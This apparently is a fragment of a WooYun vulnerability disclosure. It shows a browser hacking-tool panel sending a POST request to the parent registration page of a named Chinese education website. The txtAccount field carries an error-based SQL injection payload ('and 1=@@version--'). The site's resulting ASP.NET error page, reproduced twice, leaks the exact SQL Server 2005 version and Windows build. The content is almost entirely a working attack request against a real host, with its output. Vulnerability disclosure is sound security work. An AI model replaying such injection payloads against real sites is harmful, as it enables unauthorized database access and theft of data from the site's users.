 Load URL
http://www.tqjy.com.cn:8080/ParentReg.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ECMTMCMTUCMTcCMTkCMjECMjMCMjUCMjcCMjkCMzECMzMCMzUUKwMSZ2dnZ2dnZ2dnZ2dnZ2dnZ2dnZGQCBw8WAh8ABXM8SU1HIGhlaWdodD0nMTYnIHNyYz0nVUlSZXNvdXJjZS9pbWFnZXMvc3pqeV9sb2dpbl9sb2dvLmdpZicgd2lkdGg9JzE2JyBhbGlnbj0nYWJzTWlkZGxlJz4gJm5ic3A7Jm5ic
3A75Yqe5YWs5bmz5Y%2BwZAIIDxYCHwAFHFN1bmxpbmtzIE9BIC5ORVQgdmVyc2lvbiAxLjBkZM96KxDChA1OHGhrIHk7P75G64gO&txtAccount=S0001%27and+1=@@version--&txtPass=dasdf&cmbRelation=01&__VIEWSTATEGENERATOR=4FED9A00
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org